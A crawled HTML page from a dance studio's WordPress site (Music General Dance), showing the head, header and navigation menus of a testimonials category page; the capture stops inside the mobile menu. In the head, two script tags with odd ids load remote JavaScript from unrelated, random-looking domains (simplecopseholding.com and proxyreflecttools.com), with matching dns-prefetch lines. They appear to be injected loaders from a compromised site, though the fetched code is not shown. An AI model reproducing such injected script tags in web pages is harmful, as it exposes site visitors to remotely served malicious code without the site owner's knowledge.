

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://musicgeneral.com/testimonials-category/testimonials-classic/
body_size: 10727
content:
<!DOCTYPE html>
<html lang="en">
<head>
    
        <meta charset="UTF-8"/>
        <link rel="profile" href="http://gmpg.org/xfn/11"/>
        
                <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
        <title>Testimonials Classic &#8211; MUSIC GENERAL DANCE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MUSIC GENERAL DANCE &raquo; Feed" href="https://musicgeneral.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MUSIC GENERAL DANCE &raquo; Comments Feed" href="https://musicgeneral.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="MUSIC GENERAL DANCE &raquo; iCal Feed" href="https://musicgeneral.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="MUSIC GENERAL DANCE &raquo; Testimonials Classic Testimonial Category Feed" href="https://musicgeneral.com/testimonials-category/testimonials-classic/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/musicgeneral.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://musicgeneral.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_sf_style-css'  href='https://musicgeneral.com/wp-content/plugins/timetable/style/superfish.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_gtip2_style-css'  href='https://musicgeneral.com/wp-content/plugins/timetable/style/jquery.qtip.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_style-css'  href='https://musicgeneral.com/wp-content/plugins/timetable/style/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_event_template-css'  href='https://musicgeneral.com/wp-content/plugins/timetable/style/event_template.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_responsive_style-css'  href='https://musicgeneral.com/wp-content/plugins/timetable/style/responsive.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_font_lato-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='vibez-elated-default-style-css'  href='https://musicgeneral.com/wp-content/themes/vibez/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='vibez-elated-modules-css'  href='https://musicgeneral.com/wp-content/themes/vibez/assets/css/modules.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='vibez-elated-modules-inline-css' type='text/css'>
/* generated in /home/ovation10/public_html/new.musicgeneral.com/wp-content/themes/vibez/framework/admin/options/general/map.php vibez_elated_page_general_style function */
.page-id--1.eltdf-boxed .eltdf-wrapper { background-attachment: fixed;}


/* Chrome Fix */
.eltdf-vertical-align-containers .eltdf-position-center:before,
.eltdf-vertical-align-containers .eltdf-position-left:before,
.eltdf-vertical-align-containers .eltdf-position-right:before  {
    margin-right: 0;
}

.eltdf-header-standard .eltdf-menu-area.eltdf-menu-center .eltdf-vertical-align-containers .eltdf-position-right-inner {
 height: 100%;
}

</style>
<link rel='stylesheet' id='eltdf-font_awesome-css'  href='https://musicgeneral.com/wp-content/themes/vibez/assets/css/font-awesome/css/font-awesome.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-font_elegant-css'  href='https://musicgeneral.com/wp-content/themes/vibez/assets/css/elegant-icons/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-ion_icons-css'  href='https://musicgeneral.com/wp-content/themes/vibez/assets/css/ion-icons/css/ionicons.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-linear_icons-css'  href='https://musicgeneral.com/wp-content/themes/vibez/assets/css/linear-icons/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://musicgeneral.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://musicgeneral.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='vibez-elated-style-dynamic-css'  href='https://musicgeneral.com/wp-content/themes/vibez/assets/css/style_dynamic.css?ver=1724368621' type='text/css' media='all' />
<link rel='stylesheet' id='vibez-elated-modules-responsive-css'  href='https://musicgeneral.com/wp-content/themes/vibez/assets/css/modules-responsive.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='vibez-elated-style-dynamic-responsive-css'  href='https://musicgeneral.com/wp-content/themes/vibez/assets/css/style_dynamic_responsive.css?ver=1724368621' type='text/css' media='all' />
<link rel='stylesheet' id='vibez-elated-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700%7CLato%3A300%2C400%2C700%7CMontserrat%3A300%2C400%2C600%7CRoboto%3A300%2C400%2C700%7CPlayfair+Display%3A400%2C400i%2C700&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ' id='resolvewarlike-js'></script>
<script type='text/javascript' src='https://musicgeneral.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://musicgeneral.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://musicgeneral.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://musicgeneral.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://musicgeneral.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://musicgeneral.com"><link rel="alternate" href="https://musicgeneral.com/wp-json/tribe/events/v1/" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'page type not allowed (testimonials-category)' : 'hit'),pageType: 'testimonials-category',isEligibleForOptimization: false,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/pGdTqqGRbVytivdZbCYDurFMdPKuyTLH",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"pGdTqqGRbVytivdZbCYDurFMdPKuyTLH",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><meta name="generator" content="Powered by Slider Revolution 6.5.24 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tax-testimonials-category term-testimonials-classic term-86 eltd-core-1.3 tribe-no-js page-template-vibez vibez-ver-1.9 eltdf-smooth-page-transitions eltdf-smooth-page-transitions-fadeout eltdf-grid-1300 eltdf-dark-header eltdf-no-behavior eltdf-dropdown-animate-height eltdf-header-standard eltdf-menu-area-shadow-disable eltdf-menu-area-in-grid-shadow-disable eltdf-menu-area-border-disable eltdf-menu-area-in-grid-border-disable eltdf-logo-area-border-disable eltdf-logo-area-in-grid-border-disable eltdf-side-menu-slide-from-right eltdf-default-mobile-header eltdf-sticky-up-mobile-header eltdf-fullscreen-search eltdf-search-fade wpb-js-composer js-comp-ver-6.9.0 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
    <section class="eltdf-side-menu">
	<div class="eltdf-close-side-menu-holder">
		<a class="eltdf-close-side-menu" href="#" target="_self">
			<span aria-hidden="true" class="eltdf-icon-font-elegant icon_close " ></span>		</a>
	</div>
	</section>
    <div class="eltdf-wrapper">
        <div class="eltdf-wrapper-inner">
            <div class="eltdf-fullscreen-search-holder">
	<div class="eltdf-fullscreen-search-close-container">
		<div class="eltdf-search-close-holder">
			<a class="eltdf-fullscreen-search-close" href="javascript:void(0)">
				<span class="icon_close"></span>
			</a>
		</div>
	</div>
	<div class="eltdf-fullscreen-search-table">
		<div class="eltdf-fullscreen-search-cell">
			<div class="eltdf-fullscreen-search-inner">
				<form action="https://musicgeneral.com/" class="eltdf-fullscreen-search-form" method="get">
					<div class="eltdf-form-holder">
						<div class="eltdf-form-holder-inner">
							<div class="eltdf-field-holder">
								<input type="text"  placeholder="SEARCH ON SITE..." name="s" class="eltdf-search-field" autocomplete="off" />
							</div>
							<button type="submit" class="eltdf-search-submit"><span class="icon_search"></span></button>
							<div class="eltdf-line"></div>
						</div>
					</div>
				</form>
			</div>
		</div>
	</div>
</div>
<header class="eltdf-page-header">
		
				
	<div class="eltdf-menu-area eltdf-menu-center">
				
						
			<div class="eltdf-vertical-align-containers">
				<div class="eltdf-position-left">
					<div class="eltdf-position-left-inner">
						
	
	<div class="eltdf-logo-wrapper">
		<a itemprop="url" href="https://musicgeneral.com/" style="height: 66px;">
			<img itemprop="image" class="eltdf-normal-logo" src="https://musicgeneral.com/wp-content/uploads/2023/09/MusicGeneral-Dance-White.png" width="295" height="133"  alt="logo"/>
			<img itemprop="image" class="eltdf-dark-logo" src="https://musicgeneral.com/wp-content/uploads/2023/09/MG-LOGO-BLACK.png" width="295" height="133"  alt="dark logo"/>			<img itemprop="image" class="eltdf-light-logo" src="https://musicgeneral.com/wp-content/uploads/2023/09/MusicGeneral-Dance-White.png" width="295" height="133"  alt="light logo"/>		</a>
	</div>

											</div>
				</div>
									<div class="eltdf-position-center">
						<div class="eltdf-position-center-inner">
							
<nav class="eltdf-main-menu eltdf-drop-down eltdf-default-nav">
    <ul id="menu-main-menu" class="clearfix"><li id="nav-menu-item-10478" class="menu-item menu-item-type-taxonomy menu-item-object-nav_menu  narrow"><a href="https://musicgeneral.com/?taxonomy=nav_menu&#038;term=home" class=""><span class="item_outer"><span class="item_text">HOME</span></span></a></li>
<li id="nav-menu-item-9577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children  has_sub narrow"><a href="https://musicgeneral.com/#" class=""><span class="item_outer"><span class="item_text">Recreational Classes</span><i class="eltdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-9645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="" class=""><span class="item_outer"><span class="item_text">BRAINERD</span></span></a>
	<ul>
		<li id="nav-menu-item-9474" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://musicgeneral.com/brainerd-preschool/" class=""><span class="item_outer"><span class="item_text">PRESCHOOL</span></span></a></li>
		<li id="nav-menu-item-9603" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://musicgeneral.com/brainerd-k-1st/" class=""><span class="item_outer"><span class="item_text">BRAINERD K-1ST</span></span></a></li>
		<li id="nav-menu-item-9640" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://musicgeneral.com/brainerd-2nd-3rd/" class=""><span class="item_outer"><span class="item_text">BRAINERD 2ND-3RD</span></span></a></li>
		<li id="nav-menu-item-9649" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://musicgeneral.com/brainerd-4th-5th/" class=""><span class="item_outer"><span class="item_text">BRAINERD 4TH-5TH</span></span></a></li>
		<li id="nav-menu-item-9657" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://musicgeneral.com/brainerd-6th-7th/" class=""><span class="item_outer"><span class="item_text">BRAINERD 6TH-7TH</span></span></a></li>
		<li id="nav-menu-item-9658" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://musicgeneral.com/brainerd-8th-12th/" class=""><span class="item_outer"><span class="item_text">BRAINERD 8TH-12TH</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-9721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="" class=""><span class="item_outer"><span class="item_text">STAPLES</span></span></a>
	<ul>
		<li id="nav-menu-item-9723" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://musicgeneral.com/staples-pre-1st/" class=""><span class="item_outer"><span class="item_text">STAPLES PRE- K</span></span></a></li>
		<li id="nav-menu-item-10214" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://musicgeneral.com/staples-k-1st/" class=""><span class="item_outer"><span class="item_text">STAPLES 1ST-2ND</span></span></a></li>
		<li id="nav-menu-item-9722" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://musicgeneral.com/staples-2nd-5th/" class=""><span class="item_outer"><span class="item_text">STAPLES 3RD-6TH</span></span></a></li>
		<li id="nav-menu-item-9724" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://musicgeneral.com/staples-6th-12th/" class=""><span class="item_outer"><span class="item_text">STAPLES 7TH-12TH</span></span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-9779" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://musicgeneral.com/competitive-classes/" class=""><span class="item_outer"><span class="item_text">COMPETITIVE CLASSES</span></span></a></li>
<li id="nav-menu-item-9883" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://musicgeneral.formstack.com/forms/ez_online_payment" class=""><span class="item_outer"><span class="item_text">PAYMENTS</span></span></a></li>
<li id="nav-menu-item-9884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children  has_sub narrow"><a href="https://musicgeneral.com/#" class=""><span class="item_outer"><span class="item_text">INFO</span><i class="eltdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-9471" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://musicgeneral.com/meet-our-dance-instructors/" class=""><span class="item_outer"><span class="item_text">OUR INSTRUCTORS</span></span></a></li>
	<li id="nav-menu-item-9903" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://musicgeneral.com/about-us/" class=""><span class="item_outer"><span class="item_text">ABOUT US</span></span></a></li>
	<li id="nav-menu-item-9891" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://musicgeneral.com/contact-us/" class=""><span class="item_outer"><span class="item_text">CONTACT US</span></span></a></li>
	<li id="nav-menu-item-10001" class="menu-item menu-item-type-post_type menu-item-object-page "></li>
	<li id="nav-menu-item-9973" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.dropbox.com/scl/fo/slvj7y3j4sixfq1zr7nw1/AJFbhN7PV2m4gaPq9K5eiW0?rlkey=qkzu7o4fip2iq8lq0x0weq5ug&#038;st=jc2rcayp&#038;dl=0" class=""><span class="item_outer"><span class="item_text">STUDIO LINE DROPBOX</span></span></a></li>
	<li id="nav-menu-item-9974" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.dropbox.com/scl/fo/758d7eu0lm2cyyhttl5ws/AOkq3Is9zAUlBogbe8TZIUo?rlkey=oii10jk1vfnvwhgllrrpae4u7&#038;st=2xre0bv1&#038;dl=0" class=""><span class="item_outer"><span class="item_text">COMPANY LINE DROPBOX</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-9886" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://iframe.dacast.com/live/bec7b4b78b4255c8912781ee0363f4da/606a517f-e191-5dbb-332f-2d983b44d32d" class=""><span class="item_outer"><span class="item_text">LIVE STREAM</span></span></a></li>
<li id="nav-menu-item-9776" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://musicgeneral.webtix.co/" class=""><span class="item_outer"><span class="item_text">TICKETS</span></span></a></li>
</ul></nav>

						</div>
					</div>
								<div class="eltdf-position-right">
					<div class="eltdf-position-right-inner">
												
	    <a  style="margin: 0 16px 0 23px;"		    class="eltdf-search-opener eltdf-icon-has-hover" href="javascript:void(0)">
            <span class="eltdf-search-opener-wrapper">
                	            <span aria-hidden="true" class="eltdf-icon-font-elegant icon_search "></span>            </span>
	    </a>
    		<a class="eltdf-side-menu-button-opener eltdf-icon-has-hover"  href="javascript:void(0)" >
						<span class="eltdf-side-menu-icon icon_menu"></span>
		</a>
						</div>
				</div>
			</div>
			
			</div>
			
		
		
	</header>


<header class="eltdf-mobile-header">
		
	<div class="eltdf-mobile-header-inner">
		<div class="eltdf-mobile-header-holder">
			<div class="eltdf-grid">
				<div class="eltdf-vertical-align-containers">
					<div class="eltdf-vertical-align-containers">
													<div class="eltdf-mobile-menu-opener">
								<a href="javascript:void(0)">
									<span class="eltdf-mobile-menu-icon">
										<i class="fa fa-bars" aria-hidden="true"></i>
									</span>
																	</a>
							</div>
												<div class="eltdf-position-center">
							<div class="eltdf-position-center-inner">
								
	
	<div class="eltdf-mobile-logo-wrapper">
		<a itemprop="url" href="https://musicgeneral.com/" style="height: 66px">
			<img itemprop="image" src="https://musicgeneral.com/wp-content/uploads/2023/09/MG-LOGO-BLACK.png" width="295" height="133"  alt="Mobile Logo"/>
		</a>
	</div>

							</div>
						</div>
						<div class="eltdf-position-right">
							<div class="eltdf-position-right-inner">
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
	<nav class="eltdf-mobile-nav">
		<div class="eltdf-grid">
			<ul id="menu-main-menu-1" class=""><li id="mobile-menu-item-10478" class="menu-item menu-item-type-taxonomy menu-item-object-nav_menu "><a href="https://musicgeneral.com/?taxonomy=nav_menu&#038;term=home" class=""><span>HOME</span></a></li>
<li id="mobile-menu-item-9577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children  has_sub"><a href="https://musicgeneral.com/#" class=""><span>Recreational Classes</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-9645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="" class=""><span>BRAINERD</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-9474" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://musicgeneral.com/brainerd-preschool/" class=""><span>PRESCHOOL</span></a></li>
		<li id="mobile-menu-item-9603" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://musicgeneral.com/brainerd-k-1st/" class=""><span>BRAINERD K-1ST</span></a></li>
		<li id="mobile-menu-item-9640" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://musicgeneral.com/brainerd-2nd-3rd/" class=""><span>BRAINERD 2ND-3RD</span></a></li>
		<li id="mobile-menu-item-9649" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://musicgeneral.com/brainerd-4th-5th/" class=""><span>BRAINERD 4TH-5TH</span></a></li>
		<li id="mobile-menu-item-9657" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://musicgeneral.com/brainerd-6th-7th/" class=""><span>BRAINERD 6TH-7TH</span></a></li>
		<li id="mobile-menu-item-9658" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://musicgeneral.com/brainerd-8th-12th/" class=""><span>BRAINERD 8TH-12TH</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-9721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="" class=""><span>STAPLES</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-9723" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://musicgeneral.com/staples-pre-1st/" class=""><span>STAPLES PRE- K</span></a></li>
		<li id="mobile-menu-item-10214" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://musicgeneral.com/staples-k-1st/" class=""><span>STAPLES 1ST-2ND</span></a></li>
		<li id="mobile-menu-item-9722" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://musicgeneral.com/staples-2nd-5th/" class=""><span>STAPLES 3RD-6TH</span></a></li>
		<li id="mobile-menu-item-9724" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://musicgeneral.com/staples-6th-12th/" class=""><span>STAPLES 7TH-12TH</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-9779" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://musicgeneral.com/competitive-classes/" class=""><span>COMPETITIVE CLASSES</span></a></li>
<li id="mobile-menu-item-9883" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://musicgeneral.formstack.com/forms/ez_online_payment" class=""><span>PAYMENTS</span></a></li>
<li id="mobile-menu-item-9884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children  has_sub"><a href="https://musicgeneral.com/#" class=""><span>INFO</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
